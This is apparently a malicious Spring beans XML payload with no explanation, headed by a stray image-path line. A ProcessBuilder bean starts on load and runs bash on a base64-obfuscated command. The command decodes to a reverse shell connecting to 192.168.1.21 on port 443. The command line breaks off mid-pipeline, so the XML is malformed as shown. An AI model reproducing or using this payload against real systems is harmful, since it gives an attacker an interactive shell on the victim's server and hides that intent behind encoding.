 <?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMjEvNDQzIDA+JjE=}|{base64
</list>
</constructor-arg>
</bean>
</beans>